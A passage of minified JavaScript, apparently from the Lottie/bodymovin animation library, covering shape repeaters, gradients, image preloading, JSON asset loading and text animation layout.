e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)i-=1,this._elements.unshift(e[i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]._render=e,"gr"===t[i].ty&&this.changeGroupRender(t[i].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)n=r<o,this._groups[s]._render=n,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var l=this.o.v,p=l%1,d=0<l?Math.floor(l):Math.ceil(l),c=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,m=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var f,g,y=0;if(0<l){for(;y<d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,p,!1),y+=p)}else if(l<0){for(;d<y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-p,!0),y-=p)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(g=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==y){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),f=0;f<g;f+=1)i[f]=this.matrix.props[f];this.matrix.reset()}else for(this.matrix.reset(),f=0;f<g;f+=1)i[f]=this.matrix.props[f];y+=1,r-=1,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,r-=1,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,i,s,a=4*this.data.p;for(e=0;e<a;e+=1)i=e%4==0?100:255,s=Math.round(this.prop.v[e]*i),this.c[e]!==s&&(this.c[e]=s,this._cmdf=!t);if(this.o.length)for(a=this.prop.v.length,e=4*this.data.p;e<a;e+=1)i=e%2==0?100:1,s=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==s&&(this.o[e-4*this.data.p]=s,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";var a,r=t.o,n=t.i,o=t.v,h=" M"+s.applyToPointStringified(o[0][0],o[0][1]);for(a=1;a<e;a+=1)h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[a][0],n[a][1])+" "+s.applyToPointStringified(o[a][0],o[a][1]);return i&&e&&(h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[0][0],n[0][1])+" "+s.applyToPointStringified(o[0][0],o[0][1]),h+="z"),h},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function i(e){var i=function(t,e,i){var s="";if(t.e)s=t.p;else if(e){var a=t.p;-1!==a.indexOf("images/")&&(a=a.split("/")[1]),s=e+a}else s=i,s+=t.u?t.u:"",s+=t.p;return s}(e,this.assetsPath,this.path),s=createTag("img");s.crossOrigin="anonymous",s.addEventListener("load",this._imageLoaded.bind(this),!1),s.addEventListener("error",function(){a.img=t,this._imageLoaded()}.bind(this),!1),s.src=i;var a={img:s,assetData:e};return a}function s(t,e){this.imagesLoadedCb=e;var i,s=t.length;for(i=0;i<s;i+=1)t[i].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[i])))}function a(t){this.path=t||""}function r(t){this.assetsPath=t||""}function n(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function h(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=s,this.setAssetsPath=r,this.setPath=a,this.loaded=h,this.destroy=o,this.getImage=n,this._createImageData=i,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,i,s){var a,r=new XMLHttpRequest;r.open("GET",e,!0);try{r.responseType="json"}catch(e){}r.send(),r.onreadystatechange=function(){if(4==r.readyState)if(200==r.status)a=t(r),i(a);else try{a=t(r),i(a)}catch(t){s&&s(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,i=this._textData.a.length,s=PropertyFactory.getProp;for(t=0;t<i;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:s(this._elem,this._textData.p.f,0,0,this),l:s(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=s(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var i,s,a,r,n,o,h,l,p,d,c,u,m,f,g,y,v,_,S,b=this._moreOptions.alignment.v,T=this._animatorsData,x=this._textData,P=this.mHelper,C=this._renderType,w=this.renderedLetters.length,A=(this.data,t.l);if(this._hasMaskedPath){if(S=this._pathData.m,!this._pathData.n||this._pathData._mdf){var k,E=S.v;for(this._pathData.r&&(E=E.reverse()),n={tLength:0,segments:[]},r=E._length-1,a=y=0;a<r;a+=1)k=bez.buildBezierData(E.v[a],E.v[a+1],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[a+1][0]-E.v[a+1][0],E.i[a+1][1]-E.v[a+1][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength;a=r,S.v.c&&(k=bez.buildBezierData(E.v[a],E.v[0],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[0][0]-E.v[0][0],E.i[0][1]-E.v[0][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength),this._pathData.pi=n}if(n=this._pathData.pi,o=this._pathData.f.v,d=1,p=!(l=c=0),f=n.segments,o<0&&S.v.c)for(n.tLength<Math.abs(o)&&(o=-Math.abs(o)%n.tLength),d=(m=f[c=f.length-1].points).length-1;o<0;)o+=m[d].partialLength,(d-=1)<0&&(d=(m=f[c-=1].points).length-1);u=(m=f[c].points)[d-1],g=(h=m[d]).partialLength}r=A.length,s=i=0;var M,D,I,F,B=1.2*t.finalSize*.714,R=!0;I=T.length;var L,N,V,H,z,G,O,$,j,W,K,q,U,J=-1,Y=o,Z=c,X=d,Q=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var it=0,st=0,at=2===t.j?-.5:-1,rt=0,nt=!0;for(a=0;a<r;a+=1)if(A[a].n){for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1;nt=!(it=0)}else{for(D=0;D<I;D+=1)(M=T[D].a).t.propType&&(nt&&2===t.j&&(st+=M.t.v*at),(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?it+=M.t.v*L[0]*at:it+=M.t.v*L*at);nt=!1}for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1}for(a=0;a<r;a+=1){if(P.reset(),z=1,A[a].n)i=0,s+=t.yOffset,s+=R?1:0,o=Y,R=!1,this._hasMaskedPath&&(d=X,u=(m=f[c=Z].points)[d-1],g=(h=m[d]).partialLength,l=0),U=W=q=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Q!==A[a].line){switch(t.j){case 1:o+=y-t.lineWidths[A[a].line];break;case 2:o+=(y-t.lineWidths[A[a].line])/2}Q=A[a].line}J!==A[a].ind&&(A[J]&&(o+=A[J].extra),o+=A[a].an/2,J=A[a].ind),o+=b[0]*A[a].an/200;var ot=0;for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.p.v[0]*L[0]:ot+=M.p.v[0]*L),M.a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.a.v[0]*L[0]:ot+=M.a.v[0]*L);for(p=!0;p;)o+ot<=l+g||!m?(v=(o+ot-l)/h.partialLength,V=u.point[0]+(h.point[0]-u.point[0])*v,H=u.point[1]+(h.point[1]-u.point[1])*v,P.translate(-b[0]*A[a].an/200,-b[1]*B/100),p=!1):m&&(l+=h.partialLength,(d+=1)>=m.length&&(d=0,m=f[c+=1]?f[c].points:S.v.c?f[c=d=0].points:(l-=h.partialLength,null)),m&&(u=h,g=(h=m[d]).partialLength));N=A[a].an/2-A[a].add,P.translate(-N,0,0)}else N=A[a].an/2-A[a].add,P.translate(-N,0,0),P.translate(-b[0]*A[a].an/200,-b[1]*B/100,0);for(A[a].l,D=0;D<I;D+=1)(M=T[D].a).t.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),0===i&&0===t.j||(this._hasMaskedPath?L.length?o+=M.t.v*L[0]:o+=M.t.v*L:L.length?i+=M.t.v*L[0]:i+=M.t.v*L));for(A[a].l,t.strokeWidthAnim&&(O=t.sw||0),t.strokeColorAnim&&(G=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&($=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<I;D+=1)(M=T[D].a).a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.translate(-M.a.v[0]*L[0],-M.a.v[1]*L[1],M.a.v[2]*L[2]):P.translate(-M.a.v[0]*L,-M.a.v[1]*L,M.a.v[2]*L));for(D=0;D<I;D+=1)(M=T[D].a).s.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.scale(1+(M.s.v[0]-1)*L[0],1+(M.s.v[1]-1)*L[1],1):P.scale(1+(M.s.v[0]-1)*L,1+(M.s.v[1]-1)*L,1));for(D=0;D<I;D+=1){if(M=T[D].a,L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),M.sk.propType&&(L.length?P.skewFromAxis(-M.sk.v*L[0],M.sa.v*L[1]):P.skewFromAxis(-M.sk.v*L,M.sa.v*L)),M.r.propType&&(L.length?P.rotateZ(-M.r.v*L[2]):P.rotateZ(-M.r.v*L)),M.ry.propType&&(L.length?P.rotateY(M.ry.v*L[1]):P.rotateY(M.ry.v*L)),M.rx.propType&&(L.length?P.rotateX(M.rx.v*L[0]):P.rotateX(M.rx.v*L)),M.o.propType&&(L.length?z+=(M.o.v*L[0]-z)*L[0]:z+=(M.o.v*L-z)*L),t.strokeWidthAnim&&M.sw.propType&&(L.length?O+=M.sw.v*L[0]:O+=M.sw.v*L),t.strokeColorAnim&&M.sc.propType)for(j=0;j<3;j+=1)L.length?G[j]=G[j]+(M.sc.v[j]-G[j])*L[0]:G[j]=G[j]+(M.sc.v[j]-G[j])*L;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(j=0;j<3;j+=1)L.length?$[j]=$[j]+(M.fc.v[j]-$[j])*L[0]:$[j]=$[j]+(M.fc.v[j]-$[j])*L;M.fh.propType&&($=L.length?addHueToRGB($,M.fh.v*L[0]):addHueToRGB($,M.fh.v*L)),M.fs.propType&&($=L.length?addSaturationToRGB($,M.fs.v*L[0]):addSaturationToRGB($,M.fs.v*L)),M.fb.propType&&($=L.length?addBrightnessToRGB($,M.fb.v*L[0]):addBrightnessToRGB($,M.fb.v*L))}}for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),this._hasMaskedPath?L.length?P.translate(0,M.p.v[1]*L[0],-M.p.v[2]*L[1]):P.translate(0,M.p.v[1]*L,-M.p.v[2]*L):L.length?P.translate(M.p.v[0]*L[0],M.p.v[1]*L[1],-M.p.v[2]*L[2]):P.translate(M.p.v[0]*L,M.p.v[1]*L,-M.p.v[2]*L));if(t.strokeWidthAnim&&(W=O<0?0:O),t.strokeColorAnim&&(K="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),t.fillColorAnim&&t.fc&&(q="rgb("+Math.round(255*$[0])+","+Math.round(255*$[1])+","+Math.round(255*$[2])+")"),this._hasMaskedPath){if(P.translate(0,-t.ls),P.translate(0,b[1]*B/100+s,0),x.p.p){_=(h.point[1]-u.point[1])/(h.point[0]-u.point[0]);var ht=180*Math.atan(_)/Math.PI;h.point[0]<u.point[0]&&(ht+=180),P.rotate(-ht*Math.PI/180)}P.translate(V,H,0),o-=b[0]*A[a].an/200,A[a+1]&&J!==A[a+1].ind&&(o+=A[a].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(P.translate(i,s,0),t.ps&&P.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line]),0,0);break;case 2:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line])/2,0,0)}P.translate(0,-t.ls),P.translate(N,0,0),P.translate(b[0]*A[a].an/200,b[1]*B/100,0),i+=A[a].l+t.tr/1e3*t.finalSize}"html"===C?tt=P.toCSS():"svg"===C?tt=P.to2dCSS():et=[P.props[0],P.props[1],P.props[2],P.props[3],P.props[4],P.props[5],P.props[6],P.props[7],P.props[8],P.props[9],P.props[10],P.props[11],P.props[12],P.props[13],P.props[14],P.props[15]],U=z}this.lettersChangedFlag=w<=a?(F=new LetterProps(U,W,K,q,tt,et),this.renderedLetters.push(F),w+=1,!0):(F=this.renderedLetters[a]).update(U,W,K,q,tt,et)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var s,a=this.effectsSequence.length,r=t||this.data.d.k[this.keysIndex].s;for(s=0;s<a;s+=1)r=i!==this.keysIndex?this.effectsSequence[s](r,r.t):this.effectsSequence[s](this.currentData,r.t);e!==r&&this.setCurrentData(r),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a,r,n,o,h=this.elem.globalData.fontManager,l=this.data,p=[],d=0,c=l.m.g,u=0,m=0,f=0,g=[],y=0,v=0,_=h.getFontByName(t.f),S=0,b=_.fStyle?_.fStyle.split(" "):[],T="normal",x="normal";for(i=b.length,e=0;e<i;e+=1)switch(b[e].toLowerCase()){case"italic":x="italic";break;case"bold":T="700";break;case"black":T="900";break;case"medium":T="500";break;case"regular":case"normal":T="400";break;case"light":case"thin":T="200"}t.fWeight=_.fWeight||T,t.fStyle=x,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),i=t.finalText.length,t.finalLineHeight=t.lh;var P,C=t.tr/1e3*t.finalSize;if(t.sz)for(var w,A,k=!0,E=t.sz[0],M=t.sz[1];k;){y=w=0,i=(A=this.buildFinalText(t.t)).length,C=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<i;e+=1)P=A[e].charCodeAt(0),s=!1," "===A[e]?D=e:13!==P&&3!==P||(s=!(y=0),w+=t.finalLineHeight||1.2*t.finalSize),E<y+(S=h.chars?(o=h.getCharData(A[e],_.fStyle,_.fFamily),s?0:o.w*t.finalSize/100):h.measureText(A[e],t.f,t.finalSize))&&" "!==A[e]?(-1===D?i+=1:e=D,w+=t.finalLineHeight||1.2*t.finalSize,A.splice(e,D===e?1:0,"\r"),D=-1,y=0):(y+=S,y+=C);w+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<w?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=A,i=t.finalText.length,k=!1)}y=-C;var I,F=S=0;for(e=0;e<i;e+=1)if(s=!1,P=(I=t.finalText[e]).charCodeAt(0)," "===I?a=" ":13===P||3===P?(F=0,g.push(y),v=v<y?y:v,y=-2*C,s=!(a=""),f+=1):a=t.finalText[e],S=h.chars?(o=h.getCharData(I,_.fStyle,h.getFontByName(t.f).fFamily),s?0:o.w*t.finalSize/100):h.measureText(a,t.f,t.finalSize)," "===I?F+=S+C:(y+=S+C+F,F=0),p.push({l:S,an:S,add:u,n:s,anIndexes:[],val:a,line:f,animatorJustifyOffset:0}),2==c){if(u+=S,""===a||" "===a||e===i-1){for(""!==a&&" "!==a||(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;d+=1,u=0}}else if(3==c){if(u+=S,""===a||e===i-1){for(""===a&&(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;u=0,d+=1}}else p[d].ind=d,p[d].extra=0,d+=1;if(t.l=p,v=v<y?y:v,g.push(y),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=v,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var B,R,L=l.a;n=L.length;var N,V,H=[];for(r=0;r<n;r+=1){for((B=L[r]).a.sc&&(t.strokeColorAnim=!0),B.a.sw&&(t.strokeWidthAnim=!0),(B.a.fc||B.a.fh||B.a.fs||B.a.fb)&&(t.fillColorAnim=!0),V=0,N=B.s.b,e=0;e<i;e+=1)(R=p[e]).anIndexes[r]=V,(1==N&&""!==R.val||2==N&&""!==R.val&&" "!==R.val||3==N&&(R.n||" "==R.val||e==i-1)||4==N&&(R.n||e==i-1))&&(1===B.s.rn&&H.push(V),V+=1);l.a[r].s.totalChars=V;var z,G=-1;if(1===B.s.rn)for(e=0;e<i;e+=1)G!=(R=p[e]).anIndexes[r]&&(G=R.anIndexes[r],z=H.splice(Math.floor(Math.random()*H.length),1)[0]),R.anIndexes[r]=z}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s);i=this.copyData(i,t),this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var 